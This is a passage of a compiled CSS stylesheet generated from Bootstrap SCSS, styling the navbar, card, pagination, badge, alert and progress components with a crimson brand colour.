  margin-right: 1rem;
  font-size: 1.40625rem;
  line-height: inherit;
  white-space: nowrap;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
.navbar-brand:hover, .navbar-brand:focus {
  text-decoration: none;
}

/* line 71, ../Vendor/Bootstrap/_navbar.scss */
.navbar-nav {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

/* line 78, ../Vendor/Bootstrap/_navbar.scss */
.navbar-nav .nav-link {
  padding-right: 0;
  padding-left: 0;
}

/* line 83, ../Vendor/Bootstrap/_navbar.scss */
.navbar-nav .dropdown-menu {
  position: static;
  float: none;
}

/* line 94, ../Vendor/Bootstrap/_navbar.scss */
.navbar-text {
  display: inline-block;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

/* line 109, ../Vendor/Bootstrap/_navbar.scss */
.navbar-collapse {
  flex-basis: 100%;
  flex-grow: 1;
  align-items: center;
}

/* line 118, ../Vendor/Bootstrap/_navbar.scss */
.navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.40625rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
.navbar-toggler:hover, .navbar-toggler:focus {
  text-decoration: none;
}

/* line 133, ../Vendor/Bootstrap/_navbar.scss */
.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  background-size: 100% 100%;
}

@media (max-width: 575.98px) {
  /* line 152, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid, .navbar-expand-sm > .container-sm, .navbar-expand-sm > .container-md, .navbar-expand-sm > .container-lg, .navbar-expand-sm > .container-xl {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 576px) {
  /* line 150, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-sm {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  /* line 173, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-sm .navbar-nav {
    flex-direction: row;
  }
  /* line 176, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-sm .navbar-nav .dropdown-menu {
    position: absolute;
  }
  /* line 180, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-sm .navbar-nav .nav-link {
    padding-right: 1rem;
    padding-left: 1rem;
  }
  /* line 187, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid, .navbar-expand-sm > .container-sm, .navbar-expand-sm > .container-md, .navbar-expand-sm > .container-lg, .navbar-expand-sm > .container-xl {
    flex-wrap: nowrap;
  }
  /* line 202, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-sm .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  /* line 209, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-sm .navbar-toggler {
    display: none;
  }
}

@media (max-width: 767.98px) {
  /* line 152, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid, .navbar-expand-md > .container-sm, .navbar-expand-md > .container-md, .navbar-expand-md > .container-lg, .navbar-expand-md > .container-xl {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 768px) {
  /* line 150, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-md {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  /* line 173, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-md .navbar-nav {
    flex-direction: row;
  }
  /* line 176, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-md .navbar-nav .dropdown-menu {
    position: absolute;
  }
  /* line 180, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-md .navbar-nav .nav-link {
    padding-right: 1rem;
    padding-left: 1rem;
  }
  /* line 187, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid, .navbar-expand-md > .container-sm, .navbar-expand-md > .container-md, .navbar-expand-md > .container-lg, .navbar-expand-md > .container-xl {
    flex-wrap: nowrap;
  }
  /* line 202, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-md .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  /* line 209, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-md .navbar-toggler {
    display: none;
  }
}

@media (max-width: 991.98px) {
  /* line 152, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid, .navbar-expand-lg > .container-sm, .navbar-expand-lg > .container-md, .navbar-expand-lg > .container-lg, .navbar-expand-lg > .container-xl {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 992px) {
  /* line 150, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-lg {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  /* line 173, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-lg .navbar-nav {
    flex-direction: row;
  }
  /* line 176, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-lg .navbar-nav .dropdown-menu {
    position: absolute;
  }
  /* line 180, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-lg .navbar-nav .nav-link {
    padding-right: 1rem;
    padding-left: 1rem;
  }
  /* line 187, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid, .navbar-expand-lg > .container-sm, .navbar-expand-lg > .container-md, .navbar-expand-lg > .container-lg, .navbar-expand-lg > .container-xl {
    flex-wrap: nowrap;
  }
  /* line 202, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-lg .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  /* line 209, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-lg .navbar-toggler {
    display: none;
  }
}

@media (max-width: 1199.98px) {
  /* line 152, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid, .navbar-expand-xl > .container-sm, .navbar-expand-xl > .container-md, .navbar-expand-xl > .container-lg, .navbar-expand-xl > .container-xl {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 1200px) {
  /* line 150, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-xl {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  /* line 173, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-xl .navbar-nav {
    flex-direction: row;
  }
  /* line 176, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-xl .navbar-nav .dropdown-menu {
    position: absolute;
  }
  /* line 180, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-xl .navbar-nav .nav-link {
    padding-right: 1rem;
    padding-left: 1rem;
  }
  /* line 187, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid, .navbar-expand-xl > .container-sm, .navbar-expand-xl > .container-md, .navbar-expand-xl > .container-lg, .navbar-expand-xl > .container-xl {
    flex-wrap: nowrap;
  }
  /* line 202, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-xl .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  /* line 209, ../Vendor/Bootstrap/_navbar.scss */
  .navbar-expand-xl .navbar-toggler {
    display: none;
  }
}

/* line 150, ../Vendor/Bootstrap/_navbar.scss */
.navbar-expand {
  flex-flow: row nowrap;
  justify-content: flex-start;
}

/* line 152, ../Vendor/Bootstrap/_navbar.scss */
.navbar-expand > .container,
.navbar-expand > .container-fluid, .navbar-expand > .container-sm, .navbar-expand > .container-md, .navbar-expand > .container-lg, .navbar-expand > .container-xl {
  padding-right: 0;
  padding-left: 0;
}

/* line 173, ../Vendor/Bootstrap/_navbar.scss */
.navbar-expand .navbar-nav {
  flex-direction: row;
}

/* line 176, ../Vendor/Bootstrap/_navbar.scss */
.navbar-expand .navbar-nav .dropdown-menu {
  position: absolute;
}

/* line 180, ../Vendor/Bootstrap/_navbar.scss */
.navbar-expand .navbar-nav .nav-link {
  padding-right: 1rem;
  padding-left: 1rem;
}

/* line 187, ../Vendor/Bootstrap/_navbar.scss */
.navbar-expand > .container,
.navbar-expand > .container-fluid, .navbar-expand > .container-sm, .navbar-expand > .container-md, .navbar-expand > .container-lg, .navbar-expand > .container-xl {
  flex-wrap: nowrap;
}

/* line 202, ../Vendor/Bootstrap/_navbar.scss */
.navbar-expand .navbar-collapse {
  display: flex !important;
  flex-basis: auto;
}

/* line 209, ../Vendor/Bootstrap/_navbar.scss */
.navbar-expand .navbar-toggler {
  display: none;
}

/* line 224, ../Vendor/Bootstrap/_navbar.scss */
.navbar-light .navbar-brand {
  color: rgba(0, 0, 0, 0.9);
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
.navbar-light .navbar-brand:hover, .navbar-light .navbar-brand:focus {
  color: rgba(0, 0, 0, 0.9);
}

/* line 233, ../Vendor/Bootstrap/_navbar.scss */
.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.5);
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
.navbar-light .navbar-nav .nav-link:hover, .navbar-light .navbar-nav .nav-link:focus {
  color: rgba(0, 0, 0, 0.7);
}

/* line 240, ../Vendor/Bootstrap/_navbar.scss */
.navbar-light .navbar-nav .nav-link.disabled {
  color: rgba(0, 0, 0, 0.3);
}

/* line 245, ../Vendor/Bootstrap/_navbar.scss */
.navbar-light .navbar-nav .show > .nav-link,
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .nav-link.active {
  color: rgba(0, 0, 0, 0.9);
}

/* line 253, ../Vendor/Bootstrap/_navbar.scss */
.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.5);
  border-color: rgba(0, 0, 0, 0.1);
}

/* line 258, ../Vendor/Bootstrap/_navbar.scss */
.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}

/* line 262, ../Vendor/Bootstrap/_navbar.scss */
.navbar-light .navbar-text {
  color: rgba(0, 0, 0, 0.5);
}

/* line 264, ../Vendor/Bootstrap/_navbar.scss */
.navbar-light .navbar-text a {
  color: rgba(0, 0, 0, 0.9);
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
.navbar-light .navbar-text a:hover, .navbar-light .navbar-text a:focus {
  color: rgba(0, 0, 0, 0.9);
}

/* line 276, ../Vendor/Bootstrap/_navbar.scss */
.navbar-dark .navbar-brand {
  color: #e40044;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
.navbar-dark .navbar-brand:hover, .navbar-dark .navbar-brand:focus {
  color: #e40044;
}

/* line 285, ../Vendor/Bootstrap/_navbar.scss */
.navbar-dark .navbar-nav .nav-link {
  color: #000000;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
.navbar-dark .navbar-nav .nav-link:hover, .navbar-dark .navbar-nav .nav-link:focus {
  color: rgba(228, 0, 68, 0.75);
}

/* line 292, ../Vendor/Bootstrap/_navbar.scss */
.navbar-dark .navbar-nav .nav-link.disabled {
  color: rgba(228, 0, 68, 0.25);
}

/* line 297, ../Vendor/Bootstrap/_navbar.scss */
.navbar-dark .navbar-nav .show > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .nav-link.active {
  color: #e40044;
}

/* line 305, ../Vendor/Bootstrap/_navbar.scss */
.navbar-dark .navbar-toggler {
  color: #000000;
  border-color: rgba(228, 0, 68, 0.1);
}

/* line 310, ../Vendor/Bootstrap/_navbar.scss */
.navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='%23000000' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}

/* line 314, ../Vendor/Bootstrap/_navbar.scss */
.navbar-dark .navbar-text {
  color: #000000;
}

/* line 316, ../Vendor/Bootstrap/_navbar.scss */
.navbar-dark .navbar-text a {
  color: #e40044;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
.navbar-dark .navbar-text a:hover, .navbar-dark .navbar-text a:focus {
  color: #e40044;
}

/* line 5, ../Vendor/Bootstrap/_card.scss */
.card {
  position: relative;
  display: flex;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #ffffff;
  background-clip: border-box;
  border: 1px solid rgba(0, 0, 0, 0.125);
}

/* line 17, ../Vendor/Bootstrap/_card.scss */
.card > hr {
  margin-right: 0;
  margin-left: 0;
}

/* line 35, ../Vendor/Bootstrap/_card.scss */
.card-body {
  flex: 1 1 auto;
  min-height: 1px;
  padding: 1.25rem;
}

/* line 46, ../Vendor/Bootstrap/_card.scss */
.card-title {
  margin-bottom: 0.75rem;
}

/* line 50, ../Vendor/Bootstrap/_card.scss */
.card-subtitle {
  margin-top: -0.375rem;
  margin-bottom: 0;
}

/* line 55, ../Vendor/Bootstrap/_card.scss */
.card-text:last-child {
  margin-bottom: 0;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.card-link:hover {
  text-decoration: none;
}

/* line 64, ../Vendor/Bootstrap/_card.scss */
.card-link + .card-link {
  margin-left: 1.25rem;
}

/* line 73, ../Vendor/Bootstrap/_card.scss */
.card-header {
  padding: 0.75rem 1.25rem;
  margin-bottom: 0;
  background-color: rgba(0, 0, 0, 0.03);
  border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}

/* line 85, ../Vendor/Bootstrap/_card.scss */
.card-header + .list-group .list-group-item:first-child {
  border-top: 0;
}

/* line 91, ../Vendor/Bootstrap/_card.scss */
.card-footer {
  padding: 0.75rem 1.25rem;
  background-color: rgba(0, 0, 0, 0.03);
  border-top: 1px solid rgba(0, 0, 0, 0.125);
}

/* line 106, ../Vendor/Bootstrap/_card.scss */
.card-header-tabs {
  margin-right: -0.625rem;
  margin-bottom: -0.75rem;
  margin-left: -0.625rem;
  border-bottom: 0;
}

/* line 113, ../Vendor/Bootstrap/_card.scss */
.card-header-pills {
  margin-right: -0.625rem;
  margin-left: -0.625rem;
}

/* line 119, ../Vendor/Bootstrap/_card.scss */
.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem;
}

/* line 128, ../Vendor/Bootstrap/_card.scss */
.card-img,
.card-img-top,
.card-img-bottom {
  flex-shrink: 0;
  width: 100%;
}

/* line 149, ../Vendor/Bootstrap/_card.scss */
.card-deck .card {
  margin-bottom: 15px;
}

@media (min-width: 576px) {
  /* line 148, ../Vendor/Bootstrap/_card.scss */
  .card-deck {
    display: flex;
    flex-flow: row wrap;
    margin-right: -15px;
    margin-left: -15px;
  }
  /* line 159, ../Vendor/Bootstrap/_card.scss */
  .card-deck .card {
    flex: 1 0 0%;
    margin-right: 15px;
    margin-bottom: 0;
    margin-left: 15px;
  }
}

/* line 177, ../Vendor/Bootstrap/_card.scss */
.card-group > .card {
  margin-bottom: 15px;
}

@media (min-width: 576px) {
  /* line 174, ../Vendor/Bootstrap/_card.scss */
  .card-group {
    display: flex;
    flex-flow: row wrap;
  }
  /* line 186, ../Vendor/Bootstrap/_card.scss */
  .card-group > .card {
    flex: 1 0 0%;
    margin-bottom: 0;
  }
  /* line 191, ../Vendor/Bootstrap/_card.scss */
  .card-group > .card + .card {
    margin-left: 0;
    border-left: 0;
  }
}

/* line 238, ../Vendor/Bootstrap/_card.scss */
.card-columns .card {
  margin-bottom: 0.75rem;
}

@media (min-width: 576px) {
  /* line 237, ../Vendor/Bootstrap/_card.scss */
  .card-columns {
    column-count: 3;
    column-gap: 1.25rem;
    orphans: 1;
    widows: 1;
  }
  /* line 248, ../Vendor/Bootstrap/_card.scss */
  .card-columns .card {
    display: inline-block;
    width: 100%;
  }
}

/* line 261, ../Vendor/Bootstrap/_card.scss */
.accordion > .card {
  overflow: hidden;
}

/* line 264, ../Vendor/Bootstrap/_card.scss */
.accordion > .card:not(:last-of-type) {
  border-bottom: 0;
}

/* line 273, ../Vendor/Bootstrap/_card.scss */
.accordion > .card > .card-header {
  margin-bottom: -1px;
}

/* line 1, ../Vendor/Bootstrap/_breadcrumb.scss */
.breadcrumb {
  display: flex;
  flex-wrap: wrap;
  padding: 0.75rem 1rem;
  margin-bottom: 0;
  list-style: none;
  background-color: #e9ecef;
}

/* line 14, ../Vendor/Bootstrap/_breadcrumb.scss */
.breadcrumb-item + .breadcrumb-item {
  padding-left: 0.5rem;
}

/* line 17, ../Vendor/Bootstrap/_breadcrumb.scss */
.breadcrumb-item + .breadcrumb-item::before {
  display: inline-block;
  padding-right: 0.5rem;
  color: #9E9E9E;
  content: ">";
}

/* line 31, ../Vendor/Bootstrap/_breadcrumb.scss */
.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: underline;
}

/* line 35, ../Vendor/Bootstrap/_breadcrumb.scss */
.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: none;
}

/* line 39, ../Vendor/Bootstrap/_breadcrumb.scss */
.breadcrumb-item.active {
  color: #9E9E9E;
}

/* line 1, ../Vendor/Bootstrap/_pagination.scss */
.pagination {
  display: flex;
  padding-left: 0;
  list-style: none;
}

/* line 7, ../Vendor/Bootstrap/_pagination.scss */
.page-link {
  position: relative;
  display: block;
  padding: 0.5rem 0.75rem;
  margin-left: -1px;
  line-height: 1.25;
  color: #E40044;
  background-color: #ffffff;
  border: 1px solid #F6F6F6;
}

/* line 17, ../Vendor/Bootstrap/_pagination.scss */
.page-link:hover {
  z-index: 2;
  color: #98002d;
  text-decoration: none;
  background-color: #e9ecef;
  border-color: #F6F6F6;
}

/* line 25, ../Vendor/Bootstrap/_pagination.scss */
.page-link:focus {
  z-index: 3;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(228, 0, 68, 0.25);
}

/* line 34, ../Vendor/Bootstrap/_pagination.scss */
.page-item:first-child .page-link {
  margin-left: 0;
}

/* line 45, ../Vendor/Bootstrap/_pagination.scss */
.page-item.active .page-link {
  z-index: 3;
  color: #ffffff;
  background-color: #E40044;
  border-color: #E40044;
}

/* line 52, ../Vendor/Bootstrap/_pagination.scss */
.page-item.disabled .page-link {
  color: #9E9E9E;
  pointer-events: none;
  cursor: auto;
  background-color: #ffffff;
  border-color: #F6F6F6;
}

/* line 4, ../Vendor/Bootstrap/mixins/_pagination.scss */
.pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 1.40625rem;
  line-height: 1.5;
}

/* line 4, ../Vendor/Bootstrap/mixins/_pagination.scss */
.pagination-sm .page-link {
  padding: 0.25rem 0.5rem;
  font-size: 0.9375rem;
  line-height: 1.5;
}

/* line 6, ../Vendor/Bootstrap/_badge.scss */
.badge {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  /* line 6, ../Vendor/Bootstrap/_badge.scss */
  .badge {
    transition: none;
  }
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
a.badge:hover, a.badge:focus {
  text-decoration: none;
}

/* line 25, ../Vendor/Bootstrap/_badge.scss */
.badge:empty {
  display: none;
}

/* line 31, ../Vendor/Bootstrap/_badge.scss */
.btn .badge {
  position: relative;
  top: -1px;
}

/* line 40, ../Vendor/Bootstrap/_badge.scss */
.badge-pill {
  padding-right: 0.6em;
  padding-left: 0.6em;
}

/* line 51, ../Vendor/Bootstrap/_badge.scss */
.badge-primary {
  color: #ffffff;
  background-color: #E40044;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
a.badge-primary:hover, a.badge-primary:focus {
  color: #ffffff;
  background-color: #b10035;
}

/* line 11, ../Vendor/Bootstrap/mixins/_badge.scss */
a.badge-primary:focus, a.badge-primary.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(228, 0, 68, 0.5);
}

/* line 51, ../Vendor/Bootstrap/_badge.scss */
.badge-secondary {
  color: #333333;
  background-color: #F6F6F6;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
a.badge-secondary:hover, a.badge-secondary:focus {
  color: #333333;
  background-color: #dddddd;
}

/* line 11, ../Vendor/Bootstrap/mixins/_badge.scss */
a.badge-secondary:focus, a.badge-secondary.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(246, 246, 246, 0.5);
}

/* line 51, ../Vendor/Bootstrap/_badge.scss */
.badge-success {
  color: #ffffff;
  background-color: #28a745;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
a.badge-success:hover, a.badge-success:focus {
  color: #ffffff;
  background-color: #1e7e34;
}

/* line 11, ../Vendor/Bootstrap/mixins/_badge.scss */
a.badge-success:focus, a.badge-success.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

/* line 51, ../Vendor/Bootstrap/_badge.scss */
.badge-info {
  color: #ffffff;
  background-color: #17a2b8;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
a.badge-info:hover, a.badge-info:focus {
  color: #ffffff;
  background-color: #117a8b;
}

/* line 11, ../Vendor/Bootstrap/mixins/_badge.scss */
a.badge-info:focus, a.badge-info.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

/* line 51, ../Vendor/Bootstrap/_badge.scss */
.badge-warning {
  color: #333333;
  background-color: #ffc107;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
a.badge-warning:hover, a.badge-warning:focus {
  color: #333333;
  background-color: #d39e00;
}

/* line 11, ../Vendor/Bootstrap/mixins/_badge.scss */
a.badge-warning:focus, a.badge-warning.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

/* line 51, ../Vendor/Bootstrap/_badge.scss */
.badge-danger {
  color: #ffffff;
  background-color: #dc3545;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
a.badge-danger:hover, a.badge-danger:focus {
  color: #ffffff;
  background-color: #bd2130;
}

/* line 11, ../Vendor/Bootstrap/mixins/_badge.scss */
a.badge-danger:focus, a.badge-danger.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

/* line 51, ../Vendor/Bootstrap/_badge.scss */
.badge-light {
  color: #333333;
  background-color: #F6F6F6;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
a.badge-light:hover, a.badge-light:focus {
  color: #333333;
  background-color: #dddddd;
}

/* line 11, ../Vendor/Bootstrap/mixins/_badge.scss */
a.badge-light:focus, a.badge-light.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(246, 246, 246, 0.5);
}

/* line 51, ../Vendor/Bootstrap/_badge.scss */
.badge-dark {
  color: #ffffff;
  background-color: #E40044;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
a.badge-dark:hover, a.badge-dark:focus {
  color: #ffffff;
  background-color: #b10035;
}

/* line 11, ../Vendor/Bootstrap/mixins/_badge.scss */
a.badge-dark:focus, a.badge-dark.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(228, 0, 68, 0.5);
}

/* line 1, ../Vendor/Bootstrap/_jumbotron.scss */
.jumbotron {
  padding: 1rem 0.5rem;
  margin-bottom: 1rem;
  color: #ffffff;
  background-color: #E40044;
}

@media (min-width: 576px) {
  /* line 1, ../Vendor/Bootstrap/_jumbotron.scss */
  .jumbotron {
    padding: 2rem 1rem;
  }
}

/* line 13, ../Vendor/Bootstrap/_jumbotron.scss */
.jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
}

/* line 5, ../Vendor/Bootstrap/_alert.scss */
.alert {
  position: relative;
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
}

/* line 14, ../Vendor/Bootstrap/_alert.scss */
.alert-heading {
  color: inherit;
}

/* line 20, ../Vendor/Bootstrap/_alert.scss */
.alert-link {
  font-weight: 700;
}

/* line 29, ../Vendor/Bootstrap/_alert.scss */
.alert-dismissible {
  padding-right: 4.1875rem;
}

/* line 33, ../Vendor/Bootstrap/_alert.scss */
.alert-dismissible .close {
  position: absolute;
  top: 0;
  right: 0;
  padding: 0.75rem 1.25rem;
  color: inherit;
}

/* line 48, ../Vendor/Bootstrap/_alert.scss */
.alert-primary {
  color: #770023;
  background-color: #faccda;
  border-color: #f7b8cb;
}

/* line 6, ../Vendor/Bootstrap/mixins/_alert.scss */
.alert-primary hr {
  border-top-color: #f4a1ba;
}

/* line 10, ../Vendor/Bootstrap/mixins/_alert.scss */
.alert-primary .alert-link {
  color: #440014;
}

/* line 48, ../Vendor/Bootstrap/_alert.scss */
.alert-secondary {
  color: gray;
  background-color: #fdfdfd;
  border-color: #fcfcfc;
}

/* line 6, ../Vendor/Bootstrap/mixins/_alert.scss */
.alert-secondary hr {
  border-top-color: #efefef;
}

/* line 10, ../Vendor/Bootstrap/mixins/_alert.scss */
.alert-secondary .alert-link {
  color: #676767;
}

/* line 48, ../Vendor/Bootstrap/_alert.scss */
.alert-success {
  color: #155724;
  background-color: #d4edda;
  border-color: #c3e6cb;
}

/* line 6, ../Vendor/Bootstrap/mixins/_alert.scss */
.alert-success hr {
  border-top-color: #b1dfbb;
}

/* line 10, ../Vendor/Bootstrap/mixins/_alert.scss */
.alert-success .alert-link {
  color: #0b2e13;
}

/* line 48, ../Vendor/Bootstrap/_alert.scss */
.alert-info {
  color: #0c5460;
  background-color: #d1ecf1;
  border-color: #bee5eb;
}

/* line 6, ../Vendor/Bootstrap/mixins/_alert.scss */
.alert-info hr {
  border-top-color: #abdde5;
}

/* line 10, ../Vendor/Bootstrap/mixins/_alert.scss */
.alert-info .alert-link {
  color: #062c33;
}

/* line 48, ../Vendor/Bootstrap/_alert.scss */
.alert-warning {
  color: #856404;
  background-color: #fff3cd;
  border-color: #ffeeba;
}

/* line 6, ../Vendor/Bootstrap/mixins/_alert.scss */
.alert-warning hr {
  border-top-color: #ffe8a1;
}

/* line 10, ../Vendor/Bootstrap/mixins/_alert.scss */
.alert-warning .alert-link {
  color: #533f03;
}

/* line 48, ../Vendor/Bootstrap/_alert.scss */
.alert-danger {
  color: #721c24;
  background-color: #f8d7da;
  border-color: #f5c6cb;
}

/* line 6, ../Vendor/Bootstrap/mixins/_alert.scss */
.alert-danger hr {
  border-top-color: #f1b0b7;
}

/* line 10, ../Vendor/Bootstrap/mixins/_alert.scss */
.alert-danger .alert-link {
  color: #491217;
}

/* line 48, ../Vendor/Bootstrap/_alert.scss */
.alert-light {
  color: gray;
  background-color: #fdfdfd;
  border-color: #fcfcfc;
}

/* line 6, ../Vendor/Bootstrap/mixins/_alert.scss */
.alert-light hr {
  border-top-color: #efefef;
}

/* line 10, ../Vendor/Bootstrap/mixins/_alert.scss */
.alert-light .alert-link {
  color: #676767;
}

/* line 48, ../Vendor/Bootstrap/_alert.scss */
.alert-dark {
  color: #770023;
  background-color: #faccda;
  border-color: #f7b8cb;
}

/* line 6, ../Vendor/Bootstrap/mixins/_alert.scss */
.alert-dark hr {
  border-top-color: #f4a1ba;
}

/* line 10, ../Vendor/Bootstrap/mixins/_alert.scss */
.alert-dark .alert-link {
  color: #440014;
}

@keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0;
  }
  to {
    background-position: 0 0;
  }
}

/* line 9, ../Vendor/Bootstrap/_progress.scss */
.progress {
  display: flex;
  height: 1rem;
  overflow: hidden;
  font-size: 0.84375rem;
  background-color: #e9ecef;
}

/* line 19, ../Vendor/Bootstrap/_progress.scss */
.progress-bar {
  display: flex;
  flex-direction: column;
  justify-content: center;
  overflow: hidden;
  color: #ffffff;
  text-align: center;
  white-space: nowrap;
  background-color: #E40044;
  transition: width 0.6s ease;
}

@media (prefers-reduced-motion: reduce) {
  /* line 19, ../Vendor/Bootstrap/_progress.scss */
  .progress-bar {
    transition: none;
  }
}

/* line 31, ../Vendor/Bootstrap/_progress.scss */
.progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem;
}

/* line 37, ../Vendor/Bootstrap/_progress.scss */
.progress-bar-animated {
  animation: progress-bar-stripes 1s linear infinite;
}

@media (prefers-reduced-motion: reduce) {
  /* line 37, ../Vendor/Bootstrap/_progress.scss */
  .progress-bar-animated {
    animation: none;
  }
}

/* line 1, ../Vendor/Bootstrap/_media.scss */
.media {
  display: flex;
  align-items: flex-start;
}

/* line 6, ../Vendor/Bootstrap/_media.scss */
.media-body {
  flex: 1;
}

/* line 5, ../Vendor/Bootstrap/_list-group.scss */
.list-group {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
}

/* line 20, ../Vendor/Bootstrap/_list-group.scss */
